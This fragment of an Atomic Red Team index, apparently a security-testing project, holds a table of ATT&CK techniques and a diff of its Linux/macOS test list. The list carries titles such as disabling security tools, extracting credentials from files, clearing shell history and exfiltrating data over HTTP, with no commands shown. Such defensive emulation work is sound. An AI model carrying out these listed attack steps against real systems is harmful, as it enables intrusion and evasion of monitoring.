| [Trusted Relationship](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Remote System Discovery](./T1018/T1018.md) | | [Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Domain Fronting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Trap](./T1154/T1154.md) | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Indicator Removal on Host](./T1070/T1070.md) | | [System Information Discovery](./T1082/T1082.md) | | [Input Capture](./T1056/T1056.md) | [Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Fallback Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | [User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | [Trap](./T1154/T1154.md) | | [Install Root Certificate](./T1130/T1130.md) | | [System Network Configuration Discovery](./T1016/T1016.md) | | [Screen Capture](./T1113/T1113.md) | | [Multi-Stage Channels](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | [Multi-hop Proxy](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | [Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | [System Owner/User Discovery](./T1033/T1033.md) | | | | [Multiband Communication](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Multilayer Encryption](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | [Process Injection](./T1055/T1055.md) | | | | | | [Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | [Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Remote Access Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| Drive-by Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Command-Line Interface](./T1059/T1059.md) | [.bash_profile and .bashrc](./T1156/T1156.md) | Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Bash History](./T1139/T1139.md) | [Account Discovery](./T1087/T1087.md) | Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Audio Capture](./T1123/T1123.md) | Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Commonly Used Port [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Exploit Public-Facing Application [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Bootkit [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Process Injection](./T1055/T1055.md) | [Clear Command History](./T1146/T1146.md) | [Brute Force](./T1110/T1110.md) | Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Automated Collection](./T1119/T1119.md) | [Data Compressed](./T1002/T1002.md) | Communication Through Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Hardware Additions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Browser Extensions](./T1176/T1176.md) | [Setuid and Setgid](./T1166/T1166.md) | [Disabling Security Tools](./T1089/T1089.md) | [Credentials in Files](./T1081/T1081.md) | [File and Directory Discovery](./T1083/T1083.md) | [Remote File Copy](./T1105/T1105.md) | [Clipboard Data](./T1115/T1115.md) | [Data Encrypted](./T1022/T1022.md) | Connection Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| [Spearphishing Attachment](./T1193/T1193.md) | [Local Job Scheduling](./T1168/T1168.md) | [Create Account](./T1136/T1136.md) | [Sudo](./T1169/T1169.md) | Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Network Service Scanning](./T1046/T1046.md) | Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Data Staged](./T1074/T1074.md) | [Data Transfer Size Limits](./T1030/T1030.md) | Custom Command and Control Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Spearphishing Link [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hidden Files and Directories](./T1158/T1158.md) | Sudo Caching [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [File Deletion](./T1107/T1107.md) | [Input Capture](./T1056/T1056.md) | [Password Policy Discovery](./T1201/T1201.md) | SSH Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Exfiltration Over Alternative Protocol](./T1048/T1048.md) | Custom Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Spearphishing via Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Source [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Kernel Modules and Extensions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [HISTCONTROL](./T1148/T1148.md) | [Network Sniffing](./T1040/T1040.md) | [Permission Groups Discovery](./T1069/T1069.md) | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Data Encoding](./T1132/T1132.md) |
|
||||
| Supply Chain Compromise [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Space after Filename](./T1151/T1151.md) | [Local Job Scheduling](./T1168/T1168.md) | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Hidden Files and Directories](./T1158/T1158.md) | [Private Keys](./T1145/T1145.md) | [Process Discovery](./T1057/T1057.md) | | Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Data Obfuscation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Trusted Relationship [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Remote System Discovery](./T1018/T1018.md) | | Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Domain Fronting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Trap](./T1154/T1154.md) | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [Indicator Removal on Host](./T1070/T1070.md) | | [System Information Discovery](./T1082/T1082.md) | | [Input Capture](./T1056/T1056.md) | Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | Fallback Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | [Trap](./T1154/T1154.md) | | [Install Root Certificate](./T1130/T1130.md) | | [System Network Configuration Discovery](./T1016/T1016.md) | | [Screen Capture](./T1113/T1113.md) | | Multi-Stage Channels [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [System Network Connections Discovery](./T1049/T1049.md) | | | | Multi-hop Proxy [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | [System Owner/User Discovery](./T1033/T1033.md) | | | | Multiband Communication [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | Multilayer Encryption [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | | | [Process Injection](./T1055/T1055.md) | | | | | | Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | | | Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | Remote Access Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | | | [Rootkit](./T1014/T1014.md) | | | | | | [Remote File Copy](./T1105/T1105.md) |
|
||||
| | | | | [Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Standard Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | [Space after Filename](./T1151/T1151.md) | | | | | | [Standard Cryptographic Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | [Timestomp](./T1099/T1099.md) | | | | | | [Standard Non-Application Layer Protocol](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | [Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Uncommonly Used Port](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) | | | | | | [Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md) |
|
||||
| | | | | Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | Standard Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | | | [Space after Filename](./T1151/T1151.md) | | | | | | Standard Cryptographic Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | | | [Timestomp](./T1099/T1099.md) | | | | | | Standard Non-Application Layer Protocol [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
| | | | | Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | [Uncommonly Used Port](./T1065/T1065.md) |
|
||||
| | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) | | | | | | Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing) |
|
||||
|
||||
+97
-88
@@ -8,7 +8,7 @@
|
||||
- Atomic Test #3: Firefox [linux, windows, macos]
|
||||
- [T1136 Create Account](./T1136/T1136.md)
|
||||
- Atomic Test #2: Create a user account on a MacOS system [macos]
|
||||
- [T1157 Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1157 Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #1: Create a hidden file in a hidden directory [linux, macos]
|
||||
- Atomic Test #2: Mac Hidden file [macos]
|
||||
@@ -18,8 +18,8 @@
|
||||
- Atomic Test #6: Show all hidden files [macos]
|
||||
- Atomic Test #7: Create visible Directories [macos, linux]
|
||||
- Atomic Test #8: Create hidden directories and files [macos, linux]
|
||||
- [T1215 Kernel Modules and Extensions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1161 LC_LOAD_DYLIB Addition](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1215 Kernel Modules and Extensions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1161 LC_LOAD_DYLIB Addition [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1159 Launch Agent](./T1159/T1159.md)
|
||||
- Atomic Test #1: Launch Agent [macos]
|
||||
- [T1160 Launch Daemon](./T1160/T1160.md)
|
||||
@@ -29,24 +29,24 @@
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- [T1162 Login Item](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1162 Login Item [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #2: Logon Scripts - Mac [macos]
|
||||
- [T1150 Plist Modification](./T1150/T1150.md)
|
||||
- Atomic Test #1: Plist Modification [macos]
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1163 Rc.common](./T1163/T1163.md)
|
||||
- Atomic Test #1: rc.common [macos]
|
||||
- [T1164 Re-opened Applications](./T1164/T1164.md)
|
||||
- Atomic Test #1: Re-Opened Applications [macos]
|
||||
- Atomic Test #2: Re-Opened Applications [macos]
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1165 Startup Items](./T1165/T1165.md)
|
||||
- Atomic Test #1: Startup Items [macos]
|
||||
- [T1154 Trap](./T1154/T1154.md)
|
||||
- Atomic Test #1: Trap [macos, centos, ubuntu, linux]
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# discovery
|
||||
- [T1087 Account Discovery](./T1087/T1087.md)
|
||||
@@ -56,16 +56,17 @@
|
||||
- Atomic Test #4: List opened files by user [linux, macos]
|
||||
- Atomic Test #5: Show if a user account has ever logger in remotely [linux, macos]
|
||||
- Atomic Test #6: Enumerate Groups and users [linux, macos]
|
||||
- [T1010 Application Window Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1217 Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1010 Application Window Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1217 Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1083 File and Directory Discovery](./T1083/T1083.md)
|
||||
- Atomic Test #2: nix file and diectory discovery [macos, linux]
|
||||
- Atomic Test #3: nix file and diectory discovery [macos, linux]
|
||||
- Atomic Test #3: Nix File and Diectory Discovery [macos, linux]
|
||||
- Atomic Test #4: Nix File and Directory Discovery [macos, linux]
|
||||
- [T1046 Network Service Scanning](./T1046/T1046.md)
|
||||
- Atomic Test #1: Scan a bunch of ports to see if they are open [linux, macos]
|
||||
- Atomic Test #1: Port Scan [linux, macos]
|
||||
- Atomic Test #2: Port Scan Nmap [linux, macos]
|
||||
- [T1135 Network Share Discovery](./T1135/T1135.md)
|
||||
- Atomic Test #1: Network Share Discovery [macos, linux]
|
||||
- [T1201 Password Policy Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1201 Password Policy Discovery](./T1201/T1201.md)
|
||||
- [T1069 Permission Groups Discovery](./T1069/T1069.md)
|
||||
- Atomic Test #1: Permission Groups Discovery [macos, linux]
|
||||
- [T1057 Process Discovery](./T1057/T1057.md)
|
||||
@@ -80,7 +81,8 @@
|
||||
- Atomic Test #3: List OS Information [linux, macos]
|
||||
- [T1016 System Network Configuration Discovery](./T1016/T1016.md)
|
||||
- Atomic Test #2: System Network Configuration Discovery [macos, linux]
|
||||
- [T1049 System Network Connections Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1049 System Network Connections Discovery](./T1049/T1049.md)
|
||||
- Atomic Test #3: System Network Connections Discovery Linux & MacOS [linux, macos]
|
||||
- [T1033 System Owner/User Discovery](./T1033/T1033.md)
|
||||
- Atomic Test #2: System Owner/User Discovery [linux, macos]
|
||||
|
||||
@@ -89,52 +91,52 @@
|
||||
- Atomic Test #1: AppleScript [macos]
|
||||
- [T1059 Command-Line Interface](./T1059/T1059.md)
|
||||
- Atomic Test #1: Command-Line Interface [macos, centos, ubuntu, linux]
|
||||
- [T1203 Exploitation for Client Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1061 Graphical User Interface](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1203 Exploitation for Client Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1061 Graphical User Interface [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1153 Source](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1153 Source [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1151 Space after Filename](./T1151/T1151.md)
|
||||
- Atomic Test #1: Space After Filename [macos]
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1154 Trap](./T1154/T1154.md)
|
||||
- Atomic Test #1: Trap [macos, centos, ubuntu, linux]
|
||||
- [T1204 User Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1204 User Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# lateral-movement
|
||||
- [T1155 AppleScript](./T1155/T1155.md)
|
||||
- Atomic Test #1: AppleScript [macos]
|
||||
- [T1017 Application Deployment Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1210 Exploitation of Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1017 Application Deployment Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1210 Exploitation of Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #2: Logon Scripts - Mac [macos]
|
||||
- [T1105 Remote File Copy](./T1105/T1105.md)
|
||||
- Atomic Test #1: xxxx [linux, macos]
|
||||
- [T1021 Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1184 SSH Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1072 Third-party Software](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1021 Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1184 SSH Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1072 Third-party Software [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# collection
|
||||
- [T1123 Audio Capture](./T1123/T1123.md)
|
||||
- [T1119 Automated Collection](./T1119/T1119.md)
|
||||
- [T1115 Clipboard Data](./T1115/T1115.md)
|
||||
- [T1074 Data Staged](./T1074/T1074.md)
|
||||
- [T1213 Data from Information Repositories](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1005 Data from Local System](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1039 Data from Network Shared Drive](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1025 Data from Removable Media](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1213 Data from Information Repositories [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1005 Data from Local System [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1039 Data from Network Shared Drive [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1025 Data from Removable Media [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- [T1113 Screen Capture](./T1113/T1113.md)
|
||||
- Atomic Test #1: Screencapture [macos]
|
||||
- Atomic Test #2: Screencapture (silent) [macos]
|
||||
- [T1125 Video Capture](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1125 Video Capture [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# exfiltration
|
||||
- [T1020 Automated Exfiltration](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1020 Automated Exfiltration [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1002 Data Compressed](./T1002/T1002.md)
|
||||
- Atomic Test #3: Data Compressed - nix [linux, macos]
|
||||
- [T1022 Data Encrypted](./T1022/T1022.md)
|
||||
@@ -145,10 +147,10 @@
|
||||
- Atomic Test #1: Exfiltration Over Alternative Protocol - SSH [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Exfiltration Over Alternative Protocol - SSH [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #3: Exfiltration Over Alternative Protocol - HTTP [macos, centos, ubuntu, linux]
|
||||
- [T1041 Exfiltration Over Command and Control Channel](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1011 Exfiltration Over Other Network Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1052 Exfiltration Over Physical Medium](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1029 Scheduled Transfer](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1041 Exfiltration Over Command and Control Channel [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1011 Exfiltration Over Other Network Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1052 Exfiltration Over Physical Medium [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1029 Scheduled Transfer [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# credential-access
|
||||
- [T1139 Bash History](./T1139/T1139.md)
|
||||
@@ -156,35 +158,39 @@
|
||||
- [T1110 Brute Force](./T1110/T1110.md)
|
||||
- [T1081 Credentials in Files](./T1081/T1081.md)
|
||||
- Atomic Test #1: Browser and System credentials [macos]
|
||||
- [T1212 Exploitation for Credential Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #2: Extract credentials from files [macos, linux]
|
||||
- T1212 Exploitation for Credential Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1056 Input Capture](./T1056/T1056.md)
|
||||
- [T1141 Input Prompt](./T1141/T1141.md)
|
||||
- Atomic Test #1: Prompt User for Password [macos]
|
||||
- [T1142 Keychain](./T1142/T1142.md)
|
||||
- Atomic Test #1: Keychain [macos]
|
||||
- [T1040 Network Sniffing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1040 Network Sniffing](./T1040/T1040.md)
|
||||
- Atomic Test #2: Packet Capture MacOS [macos]
|
||||
- [T1145 Private Keys](./T1145/T1145.md)
|
||||
- [T1167 Securityd Memory](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1111 Two-Factor Authentication Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1167 Securityd Memory [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1111 Two-Factor Authentication Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# defense-evasion
|
||||
- [T1009 Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1009 Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1146 Clear Command History](./T1146/T1146.md)
|
||||
- Atomic Test #1: Clear Bash history (rm) [linux, macos]
|
||||
- Atomic Test #2: Clear Bash history (echo) [linux, macos]
|
||||
- Atomic Test #3: Clear Bash history (cat dev/null) [linux, macos]
|
||||
- Atomic Test #4: Clear Bash history (ln dev/null) [linux, macos]
|
||||
- Atomic Test #6: Clear history of a bunch of shells [linux, macos]
|
||||
- [T1116 Code Signing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1116 Code Signing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1089 Disabling Security Tools](./T1089/T1089.md)
|
||||
- Atomic Test #5: Disable Carbon Black Response [macos]
|
||||
- Atomic Test #6: Disable LittleSnitch [macos]
|
||||
- Atomic Test #7: Disable OpenDNS Umbrella [macos]
|
||||
- [T1211 Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1211 Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1107 File Deletion](./T1107/T1107.md)
|
||||
- [T1144 Gatekeeper Bypass](./T1144/T1144.md)
|
||||
- Atomic Test #1: Gatekeeper Bypass [macos]
|
||||
- [T1148 HISTCONTROL](./T1148/T1148.md)
|
||||
- Atomic Test #1: Disable history collection [linux, macos]
|
||||
